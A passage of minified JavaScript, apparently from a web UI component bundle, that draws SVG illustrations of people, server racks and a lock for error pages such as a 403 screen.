5.747 5.747 0 0 1 11.436 1.153M99.656 27.434l30.024-.013a4.619 4.619 0 1 0-.004-9.238l-30.024.013a4.62 4.62 0 0 0 .004 9.238M111.14 45.896l30.023-.013a4.62 4.62 0 1 0-.004-9.238l-30.024.013a4.619 4.619 0 1 0 .004 9.238",fill:"#FFF"}),Nt.createElement("path",{d:"M113.53 27.421v-.002l15.89-.007a4.619 4.619 0 1 0 .005 9.238l-15.892.007v-.002a4.618 4.618 0 0 0-.004-9.234M150.167 70.091h-3.979a4.789 4.789 0 0 1-4.774-4.775 4.788 4.788 0 0 1 4.774-4.774h3.979a4.789 4.789 0 0 1 4.775 4.774 4.789 4.789 0 0 1-4.775 4.775",fill:"#FFF"}),Nt.createElement("path",{d:"M171.687 30.234c0-16.392 13.289-29.68 29.681-29.68 16.392 0 29.68 13.288 29.68 29.68 0 16.393-13.288 29.681-29.68 29.681s-29.68-13.288-29.68-29.68",fill:"#FF603B"}),Nt.createElement("path",{d:"M203.557 19.435l-.676 15.035a1.514 1.514 0 0 1-3.026 0l-.675-15.035a2.19 2.19 0 1 1 4.377 0m-.264 19.378c.513.477.77 1.1.77 1.87s-.257 1.393-.77 1.907c-.55.476-1.21.733-1.943.733a2.545 2.545 0 0 1-1.87-.77c-.55-.514-.806-1.136-.806-1.87 0-.77.256-1.393.806-1.87.513-.513 1.137-.733 1.87-.733.77 0 1.43.22 1.943.733",fill:"#FFF"}),Nt.createElement("path",{d:"M119.3 133.275c4.426-.598 3.612-1.204 4.079-4.778.675-5.18-3.108-16.935-8.262-25.118-1.088-10.72-12.598-11.24-12.598-11.24s4.312 4.895 4.196 16.199c1.398 5.243.804 14.45.804 14.45s5.255 11.369 11.78 10.487",fill:"#FFB594"}),Nt.createElement("path",{d:"M100.944 91.61s1.463-.583 3.211.582c8.08 1.398 10.368 6.706 11.3 11.368 1.864 1.282 1.864 2.33 1.864 3.496.365.777 1.515 3.03 1.515 3.03s-7.225 1.748-10.954 6.758c-1.399-6.41-6.936-25.235-6.936-25.235",fill:"#FFF"}),Nt.createElement("path",{d:"M94.008 90.5l1.019-5.815-9.23-11.874-5.233 5.581-2.593 9.863s8.39 5.128 16.037 2.246",fill:"#FFB594"}),Nt.createElement("path",{d:"M82.931 78.216s-4.557-2.868-2.445-6.892c1.632-3.107 4.537 1.139 4.537 1.139s.524-3.662 3.139-3.662c.523-1.046 1.569-4.184 1.569-4.184s11.507 2.615 13.6 3.138c-.001 5.23-2.317 19.529-7.884 19.969-8.94.706-12.516-9.508-12.516-9.508",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M102.971 72.243c2.616-2.093 3.489-9.775 3.489-9.775s-2.492-.492-6.676-2.062c-4.708-2.092-12.867-4.771-17.575.982-9.54 4.41-2.062 19.93-2.062 19.93l2.729-3.037s-3.956-3.304-2.092-6.277c2.183-3.48 3.943 1.08 3.943 1.08s.64-2.4 3.6-3.36c.356-.714 1.04-2.69 1.44-3.872a1.08 1.08 0 0 1 1.27-.707c2.41.56 8.723 2.03 11.417 2.676.524.126.876.619.825 1.156l-.308 3.266z",fill:"#520038"}),Nt.createElement("path",{d:"M101.22 76.514c-.104.613-.585 1.044-1.076.96-.49-.082-.805-.646-.702-1.26.104-.613.585-1.044 1.076-.961.491.083.805.647.702 1.26M94.26 75.074c-.104.613-.585 1.044-1.076.96-.49-.082-.805-.646-.702-1.26.104-.613.585-1.044 1.076-.96.491.082.805.646.702 1.26",fill:"#552950"}),Nt.createElement("path",{stroke:"#DB836E",strokeWidth:"1.063",strokeLinecap:"round",strokeLinejoin:"round",d:"M99.206 73.644l-.9 1.62-.3 4.38h-2.24"}),Nt.createElement("path",{d:"M99.926 73.284s1.8-.72 2.52.54",stroke:"#5C2552",strokeWidth:"1.117",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M81.367 73.084s.48-1.12 1.12-.72c.64.4 1.28 1.44.56 2s.16 1.68.16 1.68",stroke:"#DB836E",strokeWidth:"1.117",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M92.326 71.724s1.84 1.12 4.16.96",stroke:"#5C2552",strokeWidth:"1.117",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M92.726 80.604s2.24 1.2 4.4 1.2M93.686 83.164s.96.4 1.52.32M83.687 80.044s1.786 6.547 9.262 7.954",stroke:"#DB836E",strokeWidth:"1.063",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M95.548 91.663s-1.068 2.821-8.298 2.105c-7.23-.717-10.29-5.044-10.29-5.044",stroke:"#E4EBF7",strokeWidth:"1.136",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M78.126 87.478s6.526 4.972 16.47 2.486c0 0 9.577 1.02 11.536 5.322 5.36 11.77.543 36.835 0 39.962 3.496 4.055-.466 8.483-.466 8.483-15.624-3.548-35.81-.6-35.81-.6-4.849-3.546-1.223-9.044-1.223-9.044L62.38 110.32c-2.485-15.227.833-19.803 3.549-20.743 3.03-1.049 8.04-1.282 8.04-1.282.496-.058 1.08-.076 1.37-.233 2.36-1.282 2.787-.583 2.787-.583",fill:"#FFF"}),Nt.createElement("path",{d:"M65.828 89.81s-6.875.465-7.59 8.156c-.466 8.857 3.03 10.954 3.03 10.954s6.075 22.102 16.796 22.957c8.39-2.176 4.758-6.702 4.661-11.42-.233-11.304-7.108-16.897-7.108-16.897s-4.212-13.75-9.789-13.75",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M71.716 124.225s.855 11.264 9.828 6.486c4.765-2.536 7.581-13.828 9.789-22.568 1.456-5.768 2.58-12.197 2.58-12.197l-4.973-1.709s-2.408 5.516-7.769 12.275c-4.335 5.467-9.144 11.11-9.455 17.713",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M108.463 105.191s1.747 2.724-2.331 30.535c2.376 2.216 1.053 6.012-.233 7.51",stroke:"#E4EBF7",strokeWidth:"1.085",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M123.262 131.527s-.427 2.732-11.77 1.981c-15.187-1.006-25.326-3.25-25.326-3.25l.933-5.8s.723.215 9.71-.068c11.887-.373 18.714-6.07 24.964-1.022 4.039 3.263 1.489 8.16 1.489 8.16",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M70.24 90.974s-5.593-4.739-11.054 2.68c-3.318 7.223.517 15.284 2.664 19.578-.31 3.729 2.33 4.311 2.33 4.311s.108.895 1.516 2.68c4.078-7.03 6.72-9.166 13.711-12.546-.328-.656-1.877-3.265-1.825-3.767.175-1.69-1.282-2.623-1.282-2.623s-.286-.156-1.165-2.738c-.788-2.313-2.036-5.177-4.895-7.575",fill:"#FFF"}),Nt.createElement("path",{d:"M90.232 288.027s4.855 2.308 8.313 1.155c3.188-1.063 5.12.755 8.002 1.331 2.881.577 7.769 1.243 13.207-1.424-.117-6.228-7.786-4.499-13.518-7.588-2.895-1.56-4.276-5.336-4.066-9.944H91.544s-1.573 11.89-1.312 16.47",fill:"#CBD1D1"}),Nt.createElement("path",{d:"M90.207 287.833s2.745 1.437 7.639.738c3.456-.494 3.223.66 7.418 1.282 4.195.621 13.092-.194 14.334-1.126.466 1.242-.388 2.33-.388 2.33s-1.709.682-5.438.932c-2.295.154-8.098.276-10.14-.621-2.02-1.554-4.894-1.515-6.06-.234-4.427 1.075-7.184-.31-7.184-.31l-.181-2.991z",fill:"#2B0849"}),Nt.createElement("path",{d:"M98.429 272.257h3.496s-.117 7.574 5.127 9.671c-5.244.7-9.672-2.602-8.623-9.671",fill:"#A4AABA"}),Nt.createElement("path",{d:"M44.425 272.046s-2.208 7.774-4.702 12.899c-1.884 3.874-4.428 7.854 5.729 7.854 6.97 0 9.385-.503 7.782-6.917-1.604-6.415.279-13.836.279-13.836h-9.088z",fill:"#CBD1D1"}),Nt.createElement("path",{d:"M38.066 290.277s2.198 1.225 6.954 1.225c6.376 0 8.646-1.73 8.646-1.73s.63 1.168-.649 2.27c-1.04.897-3.77 1.668-7.745 1.621-4.347-.05-6.115-.593-7.062-1.224-.864-.577-.72-1.657-.144-2.162",fill:"#2B0849"}),Nt.createElement("path",{d:"M45.344 274.041s.035 1.592-.329 3.07c-.365 1.49-1.13 3.255-1.184 4.34-.061 1.206 4.755 1.657 5.403.036.65-1.622 1.357-6.737 2.006-7.602.648-.865-5.14-2.222-5.896.156",fill:"#A4AABA"}),Nt.createElement("path",{d:"M89.476 277.57l13.899.095s1.349-56.643 1.925-66.909c.576-10.267 3.923-45.052 1.042-65.585l-13.037-.669-23.737.81s-.452 4.12-1.243 10.365c-.065.515-.708.874-.777 1.417-.078.608.439 1.407.332 2.044-2.455 14.627-5.797 32.736-8.256 46.837-.121.693-1.282 1.048-1.515 2.796-.042.314.22 1.584.116 1.865-7.14 19.473-12.202 52.601-15.66 67.19l15.176-.015s2.282-10.145 4.185-18.871c2.922-13.389 24.012-88.32 24.012-88.32l3.133-.954-.158 48.568s-.233 1.282.35 2.098c.583.815-.581 1.167-.408 2.331l.408 1.864s-.466 7.458-.932 12.352c-.467 4.895 1.145 40.69 1.145 40.69",fill:"#7BB2F9"}),Nt.createElement("path",{d:"M64.57 218.881c1.197.099 4.195-2.097 7.225-5.127M96.024 222.534s2.881-1.152 6.34-4.034",stroke:"#648BD8",strokeWidth:"1.085",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M96.973 219.373s2.882-1.153 6.34-4.034",stroke:"#648BD8",strokeWidth:"1.032",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M63.172 222.144s2.724-.614 6.759-3.496M74.903 146.166c-.281 3.226.31 8.856-4.506 9.478M93.182 144.344s.115 14.557-1.344 15.65c-2.305 1.73-3.107 2.02-3.107 2.02M89.197 144.923s.269 13.144-1.01 25.088M83.525 170.71s6.81-1.051 9.116-1.051M46.026 270.045l-.892 4.538M46.937 263.289l-.815 4.157M62.725 202.503c-.33 1.618-.102 1.904-.449 3.438 0 0-2.756 1.903-2.29 3.923.466 2.02-.31 3.424-4.505 17.252-1.762 5.807-4.233 18.922-6.165 28.278-.03.144-.521 2.646-1.14 5.8M64.158 194.136c-.295 1.658-.6 3.31-.917 4.938M71.33 146.787l-1.244 10.877s-1.14.155-.519 2.33c.117 1.399-2.778 16.39-5.382 31.615M44.242 273.727H58.07",stroke:"#648BD8",strokeWidth:"1.085",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M106.18 142.117c-3.028-.489-18.825-2.744-36.219.2a.625.625 0 0 0-.518.644c.063 1.307.044 2.343.015 2.995a.617.617 0 0 0 .716.636c3.303-.534 17.037-2.412 35.664-.266.347.04.66-.214.692-.56.124-1.347.16-2.425.17-3.029a.616.616 0 0 0-.52-.62",fill:"#192064"}),Nt.createElement("path",{d:"M96.398 145.264l.003-5.102a.843.843 0 0 0-.809-.847 114.104 114.104 0 0 0-8.141-.014.85.85 0 0 0-.82.847l-.003 5.097c0 .476.388.857.864.845 2.478-.064 5.166-.067 8.03.017a.848.848 0 0 0 .876-.843",fill:"#FFF"}),Nt.createElement("path",{d:"M95.239 144.296l.002-3.195a.667.667 0 0 0-.643-.672c-1.9-.061-3.941-.073-6.094-.01a.675.675 0 0 0-.654.672l-.002 3.192c0 .376.305.677.68.669 1.859-.042 3.874-.043 6.02.012.376.01.69-.291.691-.668",fill:"#192064"}),Nt.createElement("path",{d:"M90.102 273.522h12.819M91.216 269.761c.006 3.519-.072 5.55 0 6.292M90.923 263.474c-.009 1.599-.016 2.558-.016 4.505M90.44 170.404l.932 46.38s.7 1.631-.233 2.796c-.932 1.166 2.564.7.932 2.33-1.63 1.633.933 1.166 0 3.497-.618 1.546-1.031 21.921-1.138 36.513",stroke:"#648BD8",strokeWidth:"1.085",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M73.736 98.665l2.214 4.312s2.098.816 1.865 2.68l.816 2.214M64.297 116.611c.233-.932 2.176-7.147 12.585-10.488M77.598 90.042s7.691 6.137 16.547 2.72",stroke:"#E4EBF7",strokeWidth:"1.085",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M91.974 86.954s5.476-.816 7.574-4.545c1.297-.345.72 2.212-.33 3.671-.7.971-1.01 1.554-1.01 1.554s.194.31.155.816c-.053.697-.175.653-.272 1.048-.081.335.108.657 0 1.049-.046.17-.198.5-.382.878-.12.249-.072.687-.2.948-.231.469-1.562 1.87-2.622 2.855-3.826 3.554-5.018 1.644-6.001-.408-.894-1.865-.661-5.127-.874-6.875-.35-2.914-2.622-3.03-1.923-4.429.343-.685 2.87.69 3.263 1.748.757 2.04 2.952 1.807 2.622 1.69",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M99.8 82.429c-.465.077-.35.272-.97 1.243-.622.971-4.817 2.932-6.39 3.224-2.589.48-2.278-1.56-4.254-2.855-1.69-1.107-3.562-.638-1.398 1.398.99.932.932 1.107 1.398 3.205.335 1.506-.64 3.67.7 5.593",stroke:"#DB836E",strokeWidth:".774",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M79.543 108.673c-2.1 2.926-4.266 6.175-5.557 8.762",stroke:"#E59788",strokeWidth:".774",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M87.72 124.768s-2.098-1.942-5.127-2.719c-3.03-.777-3.574-.155-5.516.078-1.942.233-3.885-.932-3.652.7.233 1.63 5.05 1.01 5.206 2.097.155 1.087-6.37 2.796-8.313 2.175-.777.777.466 1.864 2.02 2.175.233 1.554 2.253 1.554 2.253 1.554s.699 1.01 2.641 1.088c2.486 1.32 8.934-.7 10.954-1.554 2.02-.855-.466-5.594-.466-5.594",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M73.425 122.826s.66 1.127 3.167 1.418c2.315.27 2.563.583 2.563.583s-2.545 2.894-9.07 2.272M72.416 129.274s3.826.097 4.933-.718M74.98 130.75s1.961.136 3.36-.505M77.232 131.916s1.748.019 2.914-.505M73.328 122.321s-.595-1.032 1.262-.427c1.671.544 2.833.055 5.128.155 1.389.061 3.067-.297 3.982.15 1.606.784 3.632 2.181 3.632 2.181s10.526 1.204 19.033-1.127M78.864 108.104s-8.39 2.758-13.168 12.12",stroke:"#E59788",strokeWidth:".774",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M109.278 112.533s3.38-3.613 7.575-4.662",stroke:"#E4EBF7",strokeWidth:"1.085",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M107.375 123.006s9.697-2.745 11.445-.88",stroke:"#E59788",strokeWidth:".774",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M194.605 83.656l3.971-3.886M187.166 90.933l3.736-3.655M191.752 84.207l-4.462-4.56M198.453 91.057l-4.133-4.225M129.256 163.074l3.718-3.718M122.291 170.039l3.498-3.498M126.561 163.626l-4.27-4.27M132.975 170.039l-3.955-3.955",stroke:"#BFCDDD",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M190.156 211.779h-1.604a4.023 4.023 0 0 1-4.011-4.011V175.68a4.023 4.023 0 0 1 4.01-4.01h1.605a4.023 4.023 0 0 1 4.011 4.01v32.088a4.023 4.023 0 0 1-4.01 4.01",fill:"#A3B4C6"}),Nt.createElement("path",{d:"M237.824 212.977a4.813 4.813 0 0 1-4.813 4.813h-86.636a4.813 4.813 0 0 1 0-9.626h86.636a4.813 4.813 0 0 1 4.813 4.813",fill:"#A3B4C6"}),Nt.createElement("mask",{fill:"#fff"}),Nt.createElement("path",{fill:"#A3B4C6",mask:"url(#d)",d:"M154.098 190.096h70.513v-84.617h-70.513z"}),Nt.createElement("path",{d:"M224.928 190.096H153.78a3.219 3.219 0 0 1-3.208-3.209V167.92a3.219 3.219 0 0 1 3.208-3.21h71.148a3.219 3.219 0 0 1 3.209 3.21v18.967a3.219 3.219 0 0 1-3.21 3.209M224.928 130.832H153.78a3.218 3.218 0 0 1-3.208-3.208v-18.968a3.219 3.219 0 0 1 3.208-3.209h71.148a3.219 3.219 0 0 1 3.209 3.21v18.967a3.218 3.218 0 0 1-3.21 3.208",fill:"#BFCDDD",mask:"url(#d)"}),Nt.createElement("path",{d:"M159.563 120.546a2.407 2.407 0 1 1 0-4.813 2.407 2.407 0 0 1 0 4.813M166.98 120.546a2.407 2.407 0 1 1 0-4.813 2.407 2.407 0 0 1 0 4.813M174.397 120.546a2.407 2.407 0 1 1 0-4.813 2.407 2.407 0 0 1 0 4.813M222.539 120.546h-22.461a.802.802 0 0 1-.802-.802v-3.208c0-.443.359-.803.802-.803h22.46c.444 0 .803.36.803.803v3.208c0 .443-.36.802-.802.802",fill:"#FFF",mask:"url(#d)"}),Nt.createElement("path",{d:"M224.928 160.464H153.78a3.218 3.218 0 0 1-3.208-3.209v-18.967a3.219 3.219 0 0 1 3.208-3.209h71.148a3.219 3.219 0 0 1 3.209 3.209v18.967a3.218 3.218 0 0 1-3.21 3.209",fill:"#BFCDDD",mask:"url(#d)"}),Nt.createElement("path",{d:"M173.455 130.832h49.301M164.984 130.832h6.089M155.952 130.832h6.75M173.837 160.613h49.3M165.365 160.613h6.089M155.57 160.613h6.751",stroke:"#7C90A5",strokeWidth:"1.124",strokeLinecap:"round",strokeLinejoin:"round",mask:"url(#d)"}),Nt.createElement("path",{d:"M159.563 151.038a2.407 2.407 0 1 1 0-4.814 2.407 2.407 0 0 1 0 4.814M166.98 151.038a2.407 2.407 0 1 1 0-4.814 2.407 2.407 0 0 1 0 4.814M174.397 151.038a2.407 2.407 0 1 1 .001-4.814 2.407 2.407 0 0 1 0 4.814M222.539 151.038h-22.461a.802.802 0 0 1-.802-.802v-3.209c0-.443.359-.802.802-.802h22.46c.444 0 .803.36.803.802v3.209c0 .443-.36.802-.802.802M159.563 179.987a2.407 2.407 0 1 1 0-4.813 2.407 2.407 0 0 1 0 4.813M166.98 179.987a2.407 2.407 0 1 1 0-4.813 2.407 2.407 0 0 1 0 4.813M174.397 179.987a2.407 2.407 0 1 1 0-4.813 2.407 2.407 0 0 1 0 4.813M222.539 179.987h-22.461a.802.802 0 0 1-.802-.802v-3.209c0-.443.359-.802.802-.802h22.46c.444 0 .803.36.803.802v3.209c0 .443-.36.802-.802.802",fill:"#FFF",mask:"url(#d)"}),Nt.createElement("path",{d:"M203.04 221.108h-27.372a2.413 2.413 0 0 1-2.406-2.407v-11.448a2.414 2.414 0 0 1 2.406-2.407h27.372a2.414 2.414 0 0 1 2.407 2.407V218.7a2.413 2.413 0 0 1-2.407 2.407",fill:"#BFCDDD",mask:"url(#d)"}),Nt.createElement("path",{d:"M177.259 207.217v11.52M201.05 207.217v11.52",stroke:"#A3B4C6",strokeWidth:"1.124",strokeLinecap:"round",strokeLinejoin:"round",mask:"url(#d)"}),Nt.createElement("path",{d:"M162.873 267.894a9.422 9.422 0 0 1-9.422-9.422v-14.82a9.423 9.423 0 0 1 18.845 0v14.82a9.423 9.423 0 0 1-9.423 9.422",fill:"#5BA02E",mask:"url(#d)"}),Nt.createElement("path",{d:"M171.22 267.83a9.422 9.422 0 0 1-9.422-9.423v-3.438a9.423 9.423 0 0 1 18.845 0v3.438a9.423 9.423 0 0 1-9.422 9.423",fill:"#92C110",mask:"url(#d)"}),Nt.createElement("path",{d:"M181.31 293.666h-27.712a3.209 3.209 0 0 1-3.209-3.21V269.79a3.209 3.209 0 0 1 3.209-3.21h27.711a3.209 3.209 0 0 1 3.209 3.21v20.668a3.209 3.209 0 0 1-3.209 3.209",fill:"#F2D7AD",mask:"url(#d)"})))},403:function(){return Nt.createElement("svg",{width:"251",height:"294"},Nt.createElement("g",{fill:"none",fillRule:"evenodd"},Nt.createElement("path",{d:"M0 129.023v-2.084C0 58.364 55.591 2.774 124.165 2.774h2.085c68.574 0 124.165 55.59 124.165 124.165v2.084c0 68.575-55.59 124.166-124.165 124.166h-2.085C55.591 253.189 0 197.598 0 129.023",fill:"#E4EBF7"}),Nt.createElement("path",{d:"M41.417 132.92a8.231 8.231 0 1 1-16.38-1.65 8.231 8.231 0 0 1 16.38 1.65",fill:"#FFF"}),Nt.createElement("path",{d:"M38.652 136.36l10.425 5.91M49.989 148.505l-12.58 10.73",stroke:"#FFF",strokeWidth:"2"}),Nt.createElement("path",{d:"M41.536 161.28a5.636 5.636 0 1 1-11.216-1.13 5.636 5.636 0 0 1 11.216 1.13M59.154 145.261a5.677 5.677 0 1 1-11.297-1.138 5.677 5.677 0 0 1 11.297 1.138M100.36 29.516l29.66-.013a4.562 4.562 0 1 0-.004-9.126l-29.66.013a4.563 4.563 0 0 0 .005 9.126M111.705 47.754l29.659-.013a4.563 4.563 0 1 0-.004-9.126l-29.66.013a4.563 4.563 0 1 0 .005 9.126",fill:"#FFF"}),Nt.createElement("path",{d:"M114.066 29.503V29.5l15.698-.007a4.563 4.563 0 1 0 .004 9.126l-15.698.007v-.002a4.562 4.562 0 0 0-.004-9.122M185.405 137.723c-.55 5.455-5.418 9.432-10.873 8.882-5.456-.55-9.432-5.418-8.882-10.873.55-5.455 5.418-9.432 10.873-8.882 5.455.55 9.432 5.418 8.882 10.873",fill:"#FFF"}),Nt.createElement("path",{d:"M180.17 143.772l12.572 7.129M193.841 158.42L178.67 171.36",stroke:"#FFF",strokeWidth:"2"}),Nt.createElement("path",{d:"M185.55 171.926a6.798 6.798 0 1 1-13.528-1.363 6.798 6.798 0 0 1 13.527 1.363M204.12 155.285a6.848 6.848 0 1 1-13.627-1.375 6.848 6.848 0 0 1 13.626 1.375",fill:"#FFF"}),Nt.createElement("path",{d:"M152.988 194.074a2.21 2.21 0 1 1-4.42 0 2.21 2.21 0 0 1 4.42 0zM225.931 118.217a2.21 2.21 0 1 1-4.421 0 2.21 2.21 0 0 1 4.421 0zM217.09 153.051a2.21 2.21 0 1 1-4.421 0 2.21 2.21 0 0 1 4.42 0zM177.84 109.842a2.21 2.21 0 1 1-4.422 0 2.21 2.21 0 0 1 4.421 0zM196.114 94.454a2.21 2.21 0 1 1-4.421 0 2.21 2.21 0 0 1 4.421 0zM202.844 182.523a2.21 2.21 0 1 1-4.42 0 2.21 2.21 0 0 1 4.42 0z",stroke:"#FFF",strokeWidth:"2"}),Nt.createElement("path",{stroke:"#FFF",strokeWidth:"2",d:"M215.125 155.262l-1.902 20.075-10.87 5.958M174.601 176.636l-6.322 9.761H156.98l-4.484 6.449M175.874 127.28V111.56M221.51 119.404l-12.77 7.859-15.228-7.86V96.668"}),Nt.createElement("path",{d:"M180.68 29.32C180.68 13.128 193.806 0 210 0c16.193 0 29.32 13.127 29.32 29.32 0 16.194-13.127 29.322-29.32 29.322-16.193 0-29.32-13.128-29.32-29.321",fill:"#A26EF4"}),Nt.createElement("path",{d:"M221.45 41.706l-21.563-.125a1.744 1.744 0 0 1-1.734-1.754l.071-12.23a1.744 1.744 0 0 1 1.754-1.734l21.562.125c.964.006 1.74.791 1.735 1.755l-.071 12.229a1.744 1.744 0 0 1-1.754 1.734",fill:"#FFF"}),Nt.createElement("path",{d:"M215.106 29.192c-.015 2.577-2.049 4.654-4.543 4.64-2.494-.014-4.504-2.115-4.489-4.693l.04-6.925c.016-2.577 2.05-4.654 4.543-4.64 2.494.015 4.504 2.116 4.49 4.693l-.04 6.925zm-4.53-14.074a6.877 6.877 0 0 0-6.916 6.837l-.043 7.368a6.877 6.877 0 0 0 13.754.08l.042-7.368a6.878 6.878 0 0 0-6.837-6.917zM167.566 68.367h-3.93a4.73 4.73 0 0 1-4.717-4.717 4.73 4.73 0 0 1 4.717-4.717h3.93a4.73 4.73 0 0 1 4.717 4.717 4.73 4.73 0 0 1-4.717 4.717",fill:"#FFF"}),Nt.createElement("path",{d:"M168.214 248.838a6.611 6.611 0 0 1-6.61-6.611v-66.108a6.611 6.611 0 0 1 13.221 0v66.108a6.611 6.611 0 0 1-6.61 6.61",fill:"#5BA02E"}),Nt.createElement("path",{d:"M176.147 248.176a6.611 6.611 0 0 1-6.61-6.61v-33.054a6.611 6.611 0 1 1 13.221 0v33.053a6.611 6.611 0 0 1-6.61 6.611",fill:"#92C110"}),Nt.createElement("path",{d:"M185.994 293.89h-27.376a3.17 3.17 0 0 1-3.17-3.17v-45.887a3.17 3.17 0 0 1 3.17-3.17h27.376a3.17 3.17 0 0 1 3.17 3.17v45.886a3.17 3.17 0 0 1-3.17 3.17",fill:"#F2D7AD"}),Nt.createElement("path",{d:"M81.972 147.673s6.377-.927 17.566-1.28c11.729-.371 17.57 1.086 17.57 1.086s3.697-3.855.968-8.424c1.278-12.077 5.982-32.827.335-48.273-1.116-1.339-3.743-1.512-7.536-.62-1.337.315-7.147-.149-7.983-.1l-15.311-.347s-3.487-.17-8.035-.508c-1.512-.113-4.227-1.683-5.458-.338-.406.443-2.425 5.669-1.97 16.077l8.635 35.642s-3.141 3.61 1.219 7.085",fill:"#FFF"}),Nt.createElement("path",{d:"M75.768 73.325l-.9-6.397 11.982-6.52s7.302-.118 8.038 1.205c.737 1.324-5.616.993-5.616.993s-1.836 1.388-2.615 2.5c-1.654 2.363-.986 6.471-8.318 5.986-1.708.284-2.57 2.233-2.57 2.233",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M52.44 77.672s14.217 9.406 24.973 14.444c1.061.497-2.094 16.183-11.892 11.811-7.436-3.318-20.162-8.44-21.482-14.496-.71-3.258 2.543-7.643 8.401-11.76M141.862 80.113s-6.693 2.999-13.844 6.876c-3.894 2.11-10.137 4.704-12.33 7.988-6.224 9.314 3.536 11.22 12.947 7.503 6.71-2.651 28.999-12.127 13.227-22.367",fill:"#FFB594"}),Nt.createElement("path",{d:"M76.166 66.36l3.06 3.881s-2.783 2.67-6.31 5.747c-7.103 6.195-12.803 14.296-15.995 16.44-3.966 2.662-9.754 3.314-12.177-.118-3.553-5.032.464-14.628 31.422-25.95",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M64.674 85.116s-2.34 8.413-8.912 14.447c.652.548 18.586 10.51 22.144 10.056 5.238-.669 6.417-18.968 1.145-20.531-.702-.208-5.901-1.286-8.853-2.167-.87-.26-1.611-1.71-3.545-.936l-1.98-.869zM128.362 85.826s5.318 1.956 7.325 13.734c-.546.274-17.55 12.35-21.829 7.805-6.534-6.94-.766-17.393 4.275-18.61 4.646-1.121 5.03-1.37 10.23-2.929",fill:"#FFF"}),Nt.createElement("path",{d:"M78.18 94.656s.911 7.41-4.914 13.078",stroke:"#E4EBF7",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M87.397 94.68s3.124 2.572 10.263 2.572c7.14 0 9.074-3.437 9.074-3.437",stroke:"#E4EBF7",strokeWidth:".932",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M117.184 68.639l-6.781-6.177s-5.355-4.314-9.223-.893c-3.867 3.422 4.463 2.083 5.653 4.165 1.19 2.082.848 1.143-2.083.446-5.603-1.331-2.082.893 2.975 5.355 2.091 1.845 6.992.955 6.992.955l2.467-3.851z",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M105.282 91.315l-.297-10.937-15.918-.027-.53 10.45c-.026.403.17.788.515.999 2.049 1.251 9.387 5.093 15.799.424.287-.21.443-.554.431-.91",fill:"#FFB594"}),Nt.createElement("path",{d:"M107.573 74.24c.817-1.147.982-9.118 1.015-11.928a1.046 1.046 0 0 0-.965-1.055l-4.62-.365c-7.71-1.044-17.071.624-18.253 6.346-5.482 5.813-.421 13.244-.421 13.244s1.963 3.566 4.305 6.791c.756 1.041.398-3.731 3.04-5.929 5.524-4.594 15.899-7.103 15.899-7.103",fill:"#5C2552"}),Nt.createElement("path",{d:"M88.426 83.206s2.685 6.202 11.602 6.522c7.82.28 8.973-7.008 7.434-17.505l-.909-5.483c-6.118-2.897-15.478.54-15.478.54s-.576 2.044-.19 5.504c-2.276 2.066-1.824 5.618-1.824 5.618s-.905-1.922-1.98-2.321c-.86-.32-1.897.089-2.322 1.98-1.04 4.632 3.667 5.145 3.667 5.145",fill:"#FFC6A0"}),Nt.createElement("path",{stroke:"#DB836E",strokeWidth:"1.145",strokeLinecap:"round",strokeLinejoin:"round",d:"M100.843 77.099l1.701-.928-1.015-4.324.674-1.406"}),Nt.createElement("path",{d:"M105.546 74.092c-.022.713-.452 1.279-.96 1.263-.51-.016-.904-.607-.882-1.32.021-.713.452-1.278.96-1.263.51.016.904.607.882 1.32M97.592 74.349c-.022.713-.452 1.278-.961 1.263-.509-.016-.904-.607-.882-1.32.022-.713.452-1.279.961-1.263.51.016.904.606.882 1.32",fill:"#552950"}),Nt.createElement("path",{d:"M91.132 86.786s5.269 4.957 12.679 2.327",stroke:"#DB836E",strokeWidth:"1.145",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M99.776 81.903s-3.592.232-1.44-2.79c1.59-1.496 4.897-.46 4.897-.46s1.156 3.906-3.457 3.25",fill:"#DB836E"}),Nt.createElement("path",{d:"M102.88 70.6s2.483.84 3.402.715M93.883 71.975s2.492-1.144 4.778-1.073",stroke:"#5C2552",strokeWidth:"1.526",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M86.32 77.374s.961.879 1.458 2.106c-.377.48-1.033 1.152-.236 1.809M99.337 83.719s1.911.151 2.509-.254",stroke:"#DB836E",strokeWidth:"1.145",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M87.782 115.821l15.73-3.012M100.165 